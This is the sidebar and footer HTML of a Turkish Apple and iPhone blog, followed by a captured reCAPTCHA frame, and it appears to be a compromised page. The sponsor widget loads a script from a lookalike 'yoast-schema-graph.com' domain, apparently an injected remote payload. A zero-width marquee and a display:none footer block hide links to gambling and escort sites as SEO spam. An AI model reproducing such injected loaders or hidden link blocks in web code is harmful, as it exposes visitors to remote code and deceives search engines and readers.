[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.dynastypot.com/" title="Popüler bahis siteleri">Popüler bahis siteleri</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://heylink.me/bigbassbonanzaTR/" title="big bass bonanza">big bass bonanza</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="https://grandpashabet2023.com" title="grandpashabet giriş">grandpashabet giriş</a><a href="http://kadinguzelligi.com/" title="ankara escort">ankara escort</a><a href="http://www.aberdeenhotels.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/marsbahiskolay" title="marsbahis">marsbahis</a>
</marquee></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
</body>
</html><!-- WP Fastest Cache file was created in 0.49730801582336 seconds, on 11-01-24 9:53:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w__pNOcGEzwzq0cTC3wBhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768404180481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>